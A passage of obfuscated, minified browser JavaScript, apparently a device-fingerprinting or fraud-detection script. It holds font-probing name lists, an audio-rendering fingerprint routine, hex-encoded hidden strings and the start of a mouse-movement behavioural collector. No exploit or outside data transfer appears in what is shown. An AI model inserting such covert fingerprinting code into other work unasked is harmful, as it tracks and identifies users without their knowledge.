MT','Onyx','OpenSymbol','OpineHeavy','Orator Std','Palace Script MT','Palatino','Papyrus','Parchment','Parry Hotter','PenultimateLight','Perpetua','Perpetua Titling MT','PhrasticMedium','Pirate','Plantagenet Cherokee','Playbill','PMingLiU','PMingLiU-ExtB','Poor Richard','Poplar Std','PR Celtic Narrow','Prestige Elite Std','Pristina','QuiverItal','Rage Italic','Ravie','Rockwell','Rockwell Condensed','Rod','Roland','Rondalo','Rosewood Std Regular','RowdyHeavy','Russel Write TT','Sakkal Majalla','Salina','Script','Script MT Bold','Segoe Print','Segoe UI Semilight','Segoe UI Symbol','SF Movie Poster','Shonar Bangla','Showcard Gothic','SimHei','Simplified Arabic','Simplified Arabic Fixed','SimSun','SimSun-ExtB','Skinny','Small Fonts','Snap ITC','Snowdrift','Source Code Pro','Splash','Stencil','Stencil Std','Stephen','SWGamekeys MT','System','Tarzan','Tekton Pro','Tekton Pro Cond','Tekton Pro Ext','Tempus Sans ITC','Terminal','Terminator Two','Times New Roman Baltic','Toledo','Traditional Arabic','Trajan Pro','Tw Cen MT','Urdu Typesetting','Utsaah','Valken','Vani','Vijaya','Viner Hand ITC','Vivaldi','Vivian','Vladimir Script','Vrinda','Waverly','Whimsy TT','Wide Latin','Wingdings 2','Woodcut','X-Files','Year supply of fairy cakes'];var td_1N=['Abadi MT Condensed Extra Bold','Abadi MT Condensed Light','Al Bayan Bold','Al Bayan Plain','American Typewriter Bold','American Typewriter Condensed','American Typewriter Light','Apple Braille Outline 6 Dot','Apple Braille Pinpoint 6 Dot','AppleGothic Regular','Apple LiGothic Medium','Apple LiSung Light','AppleMyungjo Regular','Apple SD Gothic Neo','Apple SD GothicNeo ExtraBold','Apple SD Gothic Neo Regular','Arial Bold','Arial Bold Italic','Arial Hebrew Bold','Arial Italic','Arial Narrow Bold','Arial Narrow Bold Italic','Arial Narrow Italic','Avenir','Avenir Black','Avenir Next','Avenir Next Bold','Avenir Next Condensed','Avenir Next Condensed Bold','Avenir Next Demi Bold','Avenir Next Heavy','Avenir Next Regular','Bangla MN Bold','Bangla Sangam MN Bold','Baskerville Bold','Baskerville Bold Italic','Baskerville SemiBold','Baskerville SemiBold Italic','Bell MT Bold','Bell MT Italic','Bernard MT Condensed','Big Caslon Medium','Book Antiqua','Book Antiqua Bold','Bookman Old Style','Bookman Old Style Bold','Bookshelf Symbol 7','Braggadocio','Britannic Bold','Brush Script MT Italic','Calibri','Calibri Bold','Calibri Light','Calisto MT','Calisto MT Bold','Cambria','Cambria Bold','Cambria Math','Candara Bold','Century','Century Gothic','Century Gothic Bold','Century Schoolbook','Century Schoolbook Bold','Chalkboard Bold','Chalkboard SE','Chalkboard SE Bold','Cochin Bold','Colonna MT','Comic Sans MS Bold','Consolas','Consolas Bold','Constantia','Constantia Bold','Cooper Black','Copperplate Bold','Copperplate Gothic Bold','Copperplate Light','Corbel','Corbel Bold','Corsiva Hebrew Bold','Courier Bold','Courier New Bold','Courier New Italic','Courier Oblique','Curlz MT','Damascus Bold','Desdemona','Devanagari MT Bold','Didot Bold','Edwardian Script ITC','Engravers MT','Engravers MT Bold','Euphemia UCAS Bold','Eurostile','Eurostile Bold','Footlight MT Light','Franklin Gothic Book','Franklin Gothic Book Italic','Franklin Gothic Medium','Franklin Gothic Medium Italic','Futura Condensed ExtraBold','Futura Medium','Gabriola','Garamond','Garamond Bold','Geeza Pro Bold','Georgia Bold','Gill Sans Bold','Gill Sans MT','Gill Sans MT Bold','Gill Sans MT Italic','Gill Sans Ultra Bold','Gloucester MT Extra Condensed','Goudy Old Style','Goudy Old Style Bold','Gujarati MT Bold','Gujarati Sangam MN Bold','Gulim','GungSeo Regular','Gurmukhi MN Bold','Gurmukhi Sangam MN','Gurmukhi Sangam MN Bold','Haettenschweiler','Harrington','HeadLineA Regular','Hei Regular','Heiti SC Light','Heiti TC Light','Helvetica Bold','Helvetica CY Bold','Helvetica CY Plain','Helvetica Light','Helvetica Neue Bold','Helvetica Neue Medium','Helvetica Oblique','Hiragino Kaku Gothic ProN W3','Hiragino Kaku Gothic Pro W3','Hiragino Kaku Gothic StdN W8','Hiragino Maru Gothic ProN W4','Hiragino Mincho ProN W3','Hiragino Mincho ProN W6','Hiragino Sans GB W3','Hiragino Sans GB W6','Hoefler Text Black','Hoefler Text Ornaments','Imprint MT Shadow','Kailasa Regular','Kai Regular','Kaiti SC','Kaiti SC Black','Kannada MN Bold','Kannada Sangam MN Bold','Kefa Bold','Khmer MN Bold','Kino MT','Kokonor Regular','Lucida Blackletter','Lucida Bright','Lucida Bright Demibold','Lucida Bright Demibold Italic','Lucida Bright Italic','Lucida Calligraphy','Lucida Calligraphy Italic','Lucida Console','Lucida Fax','Lucida Fax Demibold','Lucida Fax Regular','Lucida Grande Bold','Lucida Handwriting','Lucida Handwriting Italic','Lucida Sans','Lucida Sans Demibold Italic','Lucida Sans Typewriter','Lucida Sans Typewriter Bold','Lucida Sans Unicode','Malayalam MN Bold','Malayalam Sangam MN Bold','Marion','Marion Bold','Marker Felt Thin','Marlett','Matura MT Script Capitals','Meiryo','Meiryo Bold','Menlo Bold','Microsoft Himalaya','Microsoft Tai Le','Microsoft Tai Le Bold','Microsoft Yi Baiti','MingLiU','MingLiU-ExtB','MingLiU_HKSCS','Mistral','Modern','Modern No. 20','Mongolian Baiti','Monotype Corsiva','Monotype Sorts','MS Gothic','Mshtakan Bold','MS Mincho','MS PGothic','MS PMincho','MS Reference Sans Serif','MS Reference Specialty','MT Extra','Myanmar MN Bold','NanumGothic','Nanum Gothic','NanumGothic Bold','NanumMyeongjo','Nanum Myeongjo','NanumMyeongjo Bold','New Peninim MT Bold','News Gothic MT','News Gothic MT Bold','Noteworthy Bold','Onyx','Optima Bold','Optima Regular','Oriya MN Bold','Oriya Sangam MN Bold','Osaka-Mono','Palatino Bold','Palatino Linotype','Palatino Linotype Bold','Papyrus Condensed','PCMyungjo Regular','Perpetua','Perpetua Bold','Perpetua Titling MT','Perpetua Titling MT Bold','PilGi Regular','Playbill','PMingLiU','PMingLiU-ExtB','PT Sans Bold','PT Sans Caption Bold','PT Sans Narrow Bold','Raanana Bold','Rockwell','Rockwell Bold','Rockwell Extra Bold','Rockwell Italic','SimHei','SimSun','Sinhala MN Bold','Sinhala Sangam MN Bold','Skia Regular','Songti SC','Songti SC Black','Stencil','STIXGeneral-Bold','STIXGeneral-Regular','STIXIntegralsD-Bold','STIXIntegralsSm-Bold','STIXIntegralsUp-Bold','STIXIntegralsUpD-Bold','STIXIntegralsUpD-Regular','STIXIntegralsUp-Regular','STIXIntegralsUpSm-Bold','STIXNonUnicode-Bold','STIXSizeFiveSym-Regular','STIXSizeFourSym-Bold','STIXSizeOneSym-Bold','STIXSizeThreeSym-Bold','STIXSizeTwoSym-Bold','STIXVariants-Bold','STXihei','Tahoma Negreta','Tamil MN Bold','Tamil Sangam MN Bold','Telugu MN Bold','Telugu Sangam MN Bold','Thonburi Bold','Times Bold','Times New Roman Bold','Times New Roman Italic','Times Roman','Trebuchet MS Bold','Tw Cen MT','Tw Cen MT Bold','Tw Cen MT Italic','Verdana Bold','Wide Latin','Yuppy SC','Yuppy SC Regular','Yuppy TC','Yuppy TC Regular'];var td_0a=['AR PL UKai CN','AR PL UMing CN','AR PL UMing HK','AR PL UMing TW','AR PL UMing TW MBE','Andale Mono','Arial','Arial Black','Arial Unicode MS','Baskerville','Batang','Bitstream Charter','Bitstream Vera Sans','Carrois Gothic SC','Century Schoolbook L','Comic Sans MS','Courier 10 Pitch','Courier New','Cursor','Cutive Mono','Dancing Script','DejaVu LGC Sans','DejaVu Sans','DejaVu Sans Mono','DejaVu Serif','Dingbats','Dotum','Droid Sans','Droid Sans Mono','FreeMono','FreeSans','FreeSerif','Garuda','Gentium','GentiumAlt','Georgia','Goudy','Hei','ITC Stone Serif','Impact','KacstArt','KacstBook','KacstDecorative','KacstDigital','KacstFarsi','KacstLetter','KacstNaskh','KacstOffice','KacstOne','KacstPen','KacstPoster','KacstQurn','KacstScreen','KacstTitle','KacstTitleL','Kedage','Khmer OS','Khmer OS System','Kinnari','Liberation Mono','Liberation Sans','Liberation Sans Narrow','Liberation Serif','Lohit Bengali','Lohit Devanagari','Lohit Gujarati','Lohit Hindi','Lohit Punjabi','Lohit Tamil','Loma','Lucida Bright','Lucida Sans','Lucida Sans Typewriter','Luxi Mono','Mallige','Meera','Monaco','Monospace','MotoyaLMaru','Mukti Narrow','NanumBarunGothic','NanumGothic','NanumGothicCoding','NanumMyeongjo','Nimbus Mono L','Nimbus Roman No9 L','Nimbus Sans L','Nimbus Sans L Condensed','Norasi','Noto Emoji','Noto Naskh Arabic','Noto Sans','Noto Serif','OldeEnglish','OpenSymbol','Palatino','Phetsarath OT','Pothana2000','Purisa','Rachana','Rekha','Roboto','Saab','Samyak Tamil','Sans','Sawasdee','Serif','Standard Symbols L','System','TakaoExGothic','TakaoExMincho','TakaoGothic','TakaoMincho','TakaoPGothic','TakaoPMincho','Times','Times New Roman','Tlwg Typist','Tlwg Typo','TlwgMono','TlwgTypewriter','Trebuchet MS','URW Bookman L','URW Chancery L','URW Gothic L','URW Palladio L','Ubuntu','Ubuntu Condensed','Ubuntu Mono','Ume Gothic','Ume Mincho','Ume P Gothic','Ume P Mincho','Ume UI Gothic','Umpush','UnBatang','UnDinaru','UnDotum','UnGraphic','UnGungseo','UnPilgi','Untitled1','Utopia','Vemana2000','Verdana','Waree','Webdings','WenQuanYi Bitmap Song','WenQuanYi Micro Hei','WenQuanYi Micro Hei Mono','WenQuanYi Zen Hei','Zawgyi-One','gargi','mry_KacstQurn','ori1Uni'];var td_6k=['AR PL UMing CN','AR PL UMing HK','AR PL UMing TW','AR PL UMing TW MBE','Arial','Arial Unicode MS','Baskerville','Bitstream Charter','Carrois Gothic SC','Century Schoolbook L','Copperplate','Courier 10 Pitch','Courier New','Cutive Mono','Dancing Script','DejaVu Sans','DejaVu Sans Mono','DejaVu Serif','Didot','Dingbats','Droid Sans Mono','FreeMono','FreeSans','FreeSerif','Futura','Garuda','Georgia','Gill Sans','Helvetica','Hoefler Text','KacstArt','KacstBook','KacstDecorative','KacstDigital','KacstFarsi','KacstLetter','KacstNaskh','KacstOffice','KacstOne','KacstPen','KacstPoster','KacstQurn','KacstScreen','KacstTitle','KacstTitleL','Kedage','Khmer OS','Khmer OS System','Kinnari','Liberation Mono','Liberation Sans','Liberation Sans Narrow','Liberation Serif','Lohit Bengali','Lohit Gujarati','Lohit Hindi','Lohit Punjabi','Lohit Tamil','Loma','Lucida Grande','Mallige','Meera','Monaco','Monospace','MotoyaLMaru','Mukti Narrow','NanumGothic','NanumMyeongjo','Nimbus Mono L','Nimbus Roman No9 L','Nimbus Sans L','Norasi','Noto Emoji','Noto Naskh Arabic','Noto Sans','Noto Sans Armenian','Noto Sans Bengali','Noto Sans Canadian Aboriginal','Noto Sans Cherokee','Noto Sans Devanagari','Noto Sans Ethiopic','Noto Sans Georgian','Noto Sans Gujarati','Noto Sans Gurmukhi','Noto Sans Hebrew','Noto Sans JP','Noto Sans KR','Noto Sans Kannada','Noto Sans Khmer','Noto Sans Lao','Noto Sans Malayalam','Noto Sans Myanmar','Noto Sans Oriya','Noto Sans SC','Noto Sans Sinhala','Noto Sans Symbols','Noto Sans TC','Noto Sans Tamil','Noto Sans Telugu','Noto Sans Thai','Noto Sans Yi','Noto Serif','OpenSymbol','Optima','Palatino','Palatino Linotype','Papyrus','Phetsarath OT','Pothana2000','Purisa','Rachana','Rekha','Roboto','Saab','Sans','Sawasdee','Serif','Standard Symbols L','Symbol','TAMu_Kadambri','TAMu_Kalyani','TAMu_Maduram','TSCu_Comic','TSCu_Paranar','TSCu_Times','TakaoExGothic','TakaoExMincho','TakaoGothic','TakaoMincho','TakaoPGothic','TakaoPMincho','Tlwg Typist','Tlwg Typo','TlwgMono','TlwgTypewriter','Trebuchet MS','URW Bookman L','URW Chancery L','URW Gothic L','URW Palladio L','Ubuntu','Ubuntu Condensed','Ubuntu Mono','Umpush','UnBatang','UnDinaru','UnDotum','UnGraphic','UnGungseo','UnPilgi','Untitled1','Vemana2000','Verdana','Waree','WenQuanYi Micro Hei','WenQuanYi Micro Hei Mono','Zawgyi-One','gargi','mry_KacstQurn','ori1Uni'];td_4d.tdz_af1bd7ebaa47488ba1a2dc6268965c38=new td_4d.td_5Q("\x61\x66\x31\x62\x64\x37\x65\x62\x61\x61\x34\x37\x34\x38\x38\x62\x61\x31\x61\x32\x64\x63\x36\x32\x36\x38\x39\x36\x35\x63\x33\x38\x31\x34\x31\x35\x35\x34\x34\x32\x31\x37\x34\x33\x31\x37\x30\x62\x30\x32\x31\x35\x31\x32\x35\x36\x34\x31\x35\x63\x35\x30\x35\x66\x30\x30\x34\x34\x30\x35\x35\x61\x35\x65\x31\x37\x34\x34\x35\x62\x35\x37\x35\x36\x35\x65\x35\x61\x35\x30");
var td_4d=td_4d||{};function td_3H(){((typeof(td_4d.tdz_af1bd7ebaa47488ba1a2dc6268965c38)!=="undefined"&&typeof(td_4d.tdz_af1bd7ebaa47488ba1a2dc6268965c38.td_f)!=="undefined")?(td_4d.tdz_af1bd7ebaa47488ba1a2dc6268965c38.td_f(0,10)):null);
var td_TB=null;var td_iQ=true;var td_iw=null;var td_Zs=null;this.tryAgain=function(){return(td_TB!==null)?false:td_iQ;};this.getFPParams=function(){if(td_TB!==null){return((typeof(td_4d.tdz_af1bd7ebaa47488ba1a2dc6268965c38)!=="undefined"&&typeof(td_4d.tdz_af1bd7ebaa47488ba1a2dc6268965c38.td_f)!=="undefined")?(td_4d.tdz_af1bd7ebaa47488ba1a2dc6268965c38.td_f(10,6)):null)+td_TB;
}return null;};this.getRunTimeMS=function(){if(td_Zs!==null){return((typeof(td_4d.tdz_af1bd7ebaa47488ba1a2dc6268965c38)!=="undefined"&&typeof(td_4d.tdz_af1bd7ebaa47488ba1a2dc6268965c38.td_f)!=="undefined")?(td_4d.tdz_af1bd7ebaa47488ba1a2dc6268965c38.td_f(16,5)):null)+td_4d.toFixed(td_Zs,2);
}return"";};function td_EC(){var td_aK=td_n();try{var td_S4=td_iw.createOscillator();td_S4.type=((typeof(td_4d.tdz_af1bd7ebaa47488ba1a2dc6268965c38)!=="undefined"&&typeof(td_4d.tdz_af1bd7ebaa47488ba1a2dc6268965c38.td_f)!=="undefined")?(td_4d.tdz_af1bd7ebaa47488ba1a2dc6268965c38.td_f(21,8)):null);
td_S4.frequency.value=10000;var td_E0=td_iw.createDynamicsCompressor();td_E0.threshold&&(td_E0.threshold.value=-50);td_E0.knee&&(td_E0.knee.value=40);td_E0.ratio&&(td_E0.ratio.value=12);td_E0.reduction&&(td_E0.reduction.value=-20);
td_E0.attack&&(td_E0.attack.value=0);td_E0.release&&(td_E0.release.value=0.25);td_S4.connect(td_E0);td_E0.connect(td_iw.destination);td_S4.start(0);td_iw.startRendering();td_iw.oncomplete=function(td_VC){var td_Um=td_n();
if(typeof td_VC.renderedBuffer===[][[]]+""){return;}var td_ug=new td_3a();for(var td_r2=0;td_r2<td_VC.renderedBuffer.length;td_r2++){td_ug.update(td_VC.renderedBuffer.getChannelData(0)[td_r2].toString());
}td_E0.disconnect();td_TB=td_ug.toString();td_Zs+=td_n()-td_Um;};}catch(td_Wb){td_iQ=false;}td_Zs+=td_n()-td_aK;}this.setup=function(){var td_aK=td_n();try{if(td_iw=new (window.OfflineAudioContext||window.webkitOfflineAudioContext)(1,44100,44100),!td_iw){return null;
}setTimeout(function(){td_EC();});}catch(td_e6){td_iQ=false;}td_Zs=td_n()-td_aK;};}td_4d.tdz_85f435da4960455dac3827f143de5db3=new td_4d.td_5Q("\x38\x35\x66\x34\x33\x35\x64\x61\x34\x39\x36\x30\x34\x35\x35\x64\x61\x63\x33\x38\x32\x37\x66\x31\x34\x33\x64\x65\x35\x64\x62\x33\x35\x61\x35\x65\x30\x34\x35\x39\x35\x31\x35\x30\x30\x36\x31\x35\x35\x39\x35\x64\x35\x62\x34\x36\x35\x39\x35\x63\x35\x38\x30\x37\x30\x39\x30\x36\x35\x37\x35\x31\x34\x35\x35\x33\x31\x31\x34\x33\x35\x36\x35\x37\x30\x64\x30\x62\x34\x35\x31\x31\x31\x36\x34\x30\x35\x64\x35\x34\x31\x34\x35\x37\x35\x62\x34\x35\x30\x35\x31\x32\x34\x37\x34\x65\x35\x39\x34\x32\x35\x30\x34\x31\x35\x30\x31\x63\x31\x35\x30\x32\x34\x31\x35\x64\x35\x33\x35\x38\x30\x34\x35\x62\x35\x31\x35\x30\x31\x30\x31\x36\x35\x30\x30\x38\x30\x37\x35\x30\x34\x63\x35\x37\x31\x33\x34\x30\x34\x37\x35\x61\x30\x61\x30\x63\x35\x31\x34\x64\x35\x33\x34\x32\x35\x31\x35\x38\x35\x34\x30\x64\x30\x64\x30\x37\x35\x32\x34\x63\x35\x33\x35\x62\x30\x66\x34\x32\x34\x30\x35\x30\x30\x63\x30\x30\x35\x36\x30\x66\x30\x30\x35\x63\x34\x30\x34\x37\x30\x37\x35\x30\x35\x61\x35\x61\x30\x37\x30\x65\x35\x38\x35\x36\x34\x34\x35\x34\x35\x35\x34\x31\x35\x30\x31\x30\x30\x38\x30\x65\x35\x36\x35\x63\x35\x33\x34\x33\x30\x33\x34\x35\x35\x64\x35\x65\x30\x31\x34\x38\x35\x39\x30\x62\x30\x31\x35\x32\x35\x34\x35\x64\x30\x66\x35\x30\x35\x37\x35\x30\x30\x61\x30\x63\x35\x62\x35\x37\x34\x32\x35\x38\x35\x61\x34\x30\x35\x38\x30\x36\x30\x34\x31\x31\x34\x31\x35\x39\x35\x63\x35\x30\x30\x33\x34\x35\x35\x31\x35\x66\x31\x31\x31\x37\x35\x39\x30\x64\x30\x36\x35\x65\x35\x35\x34\x30\x30\x38\x35\x66\x35\x64\x35\x61\x31\x33\x30\x66\x34\x34\x35\x61\x34\x36\x35\x64\x35\x39\x34\x30\x35\x38\x30\x62\x31\x34\x31\x30\x35\x36\x34\x66\x35\x61\x35\x32\x30\x33\x35\x64\x37\x63\x36\x37\x32\x39\x32\x39\x37\x30\x31\x63\x31\x32\x35\x66\x35\x37\x34\x37\x30\x33\x34\x36\x35\x65\x35\x61\x31\x31\x31\x32\x35\x31");
var td_4d=td_4d||{};td_4d.mouse={};td_4d.mouse.VERSION_REF=0;td_4d.mouse.BASE_HANDLE_REF=1;td_4d.mouse.LEGACY_REPORT_REF=2;td_4d.mouse.BHS_REPORT_REF=3;td_4d.mouse.MAX_SIZE_ANALYTICS_REF=4;td_4d.mouse.MAX_SIZE_STAT_REF=5;
td_4d.mouse.MAX_SIZE_BHSC_REF=6;td_4d.mouse.MAX_SIZE_BHSCE_REF=7;td_4d.mouse.MAX_SIZE_MOUSE_OFF_PAGE_REF=8;td_4d.mouse.HELPERS_REF=9;td_4d.mouse.CRIT_SELECTOR=10;td_4d.mouse.PRE_COLLECTOR=11;td_4d.mouse.ID_BEFORE_NAME=12;
td_4d.mouse.MAX_SIZE_BHSDIM=13;td_4d.mouse.ANALYTICS_OFFSET=1;td_4d.mouse.STATS_OFFSET=2;td_4d.mouse.RAW_OFFSET=4;td_4d.mouse.LIVENESS_OFFSET=16;function td_1F(td_ri,td_yv,td_Sq,td_pS){var td_wP=1;var td_GK=1;
var td_tH=30000;var td_Jj=250;td_ri=(typeof td_ri!==[][[]]+"")?td_4d.toNumber(td_ri):td_wP;td_yv=(typeof td_yv!==[][[]]+"")?td_4d.toNumber(td_yv):td_tH;td_Sq=(typeof td_Sq!==[][[]]+"")?td_4d.toNumber(td_Sq):td_Jj;
var td_bF=(td_ri===null||td_wP>td_ri)?td_wP:td_ri;var td_VT=(td_yv===null||td_GK>td_yv)?td_tH:td_yv;var td_hK=(td_Sq===null||td_Jj>td_Sq)?td_Jj:td_Sq;var td_hX=3;var td_Ed=10;var td_fg=true;var td_zx=400;
var td_Yz=3;var td_Wj=2;var td_sd=td_4d.IDENT_TYPE;var td_y9=td_4d.IDENT_ID;var td_a6=td_4d.IDENT_NAME;var td_ef=2000;var td_Bm=1024;var td_hd=128;var td_k0=28500;var td_mf=100;var td_XI=32000;var td_oa=null;
var td_dp=100;var td_e5=500;var td_uC=false;var td_SG=0;var td_gU=td_4d.td_3I();var td_C0={"\x75\x70":0,"\x64\x6f\x77\x6e":1,"\x6d\x6f\x76":2,"\x72\x6f\x6c\x6c":3,"\x69\x64\x6c\x65":4,"\x66\x69\x64\x6c\x65":5};
var td_pp=[];var td_MW=[];var td_mD=td_a();var td_kO=null;var td_kb=null;var td_Hl=null;var td_eu=false;var td_x3=null;var td_hA=td_f5();var td_Ma={};var td_e7=0;var td_LG=0;var td_EG=0;var td_Ah=0;var td_Xb=0;
var td_cj=false;var td_DO=[];var td_Ef="";var td_N0=false;var td_OJ=0;var td_J6=null;var td_TJ=null;var td_c0=null;var td_cS=0;var td_TE=null;var td_JW=null;var td_b0=true;var td_mb=false;var td_gV=((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(0,2)):null);
var td_ZM=((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(2,2)):null);
var td_TS=((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(4,2)):null);
var td_EC=((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(6,2)):null);
var td_sr={};var td_Ct=null;var td_mq=[-1,-1];var td_aJ=[];var td_UX={ptypes:{},ptype:null};function td_Xf(td_Yo){if(typeof td_kb===[][[]]+""||td_kb===null){return false;}return((td_kb.x===td_Yo.x)&&(td_kb.y===td_Yo.y)&&(td_kb.b===td_Yo.b)&&(td_kb.s===td_Yo.s));
}function td_iD(td_Vu){return(typeof td_Vu!==[][[]]+""&&td_Vu!==null);}function td_Iu(td_Qo,td_BP,td_Gz,td_go,td_XW){td_Qo=td_iD(td_Qo)?td_Qo:null;td_BP=td_iD(td_BP)?td_BP:null;td_Gz=td_iD(td_Gz)?td_Gz:null;
td_go=td_iD(td_go)?td_go:null;td_XW=td_iD(td_XW)?td_XW:null;var td_EJ={x:0,y:0,b:null,s:-1,t:(td_f5()-td_mD),e:null};if(td_Qo!==null&&td_BP!==null){td_EJ.x=td_Qo;td_EJ.y=td_BP;}if(td_Gz!==null){td_EJ.b=td_Gz;
}else{delete td_EJ.b;}if(td_go!==null){td_EJ.s=td_go;}else{delete td_EJ.s;}if(td_XW!==null){td_EJ.e=td_XW;}else{delete td_EJ.e;}if(td_EJ.x&&!td_Xf(td_EJ)){td_kb=td_EJ;td_pp.push(td_EJ);td_MW.push(td_EJ);
td_uC=true;return td_EJ;}return null;}var td_Cz={distance:{id:((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(8,2)):null),min:0,max:0,avg:0,val:0,num:0,total:0},velocity:{id:((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(10,2)):null),min:0,max:0,avg:0,val:0,num:0},inflexion:{id:((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(12,2)):null),min:0,max:0,avg:0,val:0,num:0},curviness:{id:((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(14,2)):null),min:0,max:0,avg:0,val:0,num:0},hesitancy:{id:((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(16,2)):null),min:0,max:0,avg:0,num:0},discrete:{id:((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(18,2)):null),x:0,y:0},bounded:{maxX:0,minX:0,maxY:0,minY:0},event1:null,event2:null,event3:null,angle:0,change:0,segmentSpotTime:[],velocitySamples:[],total_displacement:0};
var td_J9={count1:0,segmentCount:0,motionsCount:0,meanMotions:0,speedSamples:[],accelSamples:[],speedMean:0,accelerationMean:0};var td_aq={distance:{id:((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(20,2)):null),min:0,max:0,avg:0,val:0,num:0,total:0},reversal:{id:((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(22,2)):null),min:0,max:0,avg:0,val:0,num:0},event1:null};
function td_rt(){return{LC:0,MC:0,RC:0,OP:false,TYPE:""};}var td_YR={depress:{id:((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(24,2)):null),min:0,max:0,avg:0,val:0,num:0},click:td_rt(),event1:null};
function td_Xn(td_jG){td_jG.num+=1;td_jG.min=td_jG.min>0?Math.min(td_jG.min,td_jG.val):td_jG.val;td_jG.max=Math.max(td_jG.max,td_jG.val);td_jG.avg=td_tQ(td_jG.avg,td_jG.val,td_jG.num);}function td_XQ(td_sq,td_lx,td_mT,td_bP){if(td_N0===false||((typeof td_sq===[][[]]+""||td_sq==="")&&(typeof td_lx===[][[]]+""||td_lx==="")&&(typeof td_mT===[][[]]+""||td_mT===""))){return;
}switch(td_sq){case ((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(26,5)):null):case ((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(31,6)):null):case Number(1157151).toString(34):case ((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(37,8)):null):case ((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(45,8)):null):case ((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(53,6)):null):case ((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(59,6)):null):case ((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(65,6)):null):case ((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(71,5)):null):case ((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(76,5)):null):case ((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(81,8)):null):case ((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(89,8)):null):case 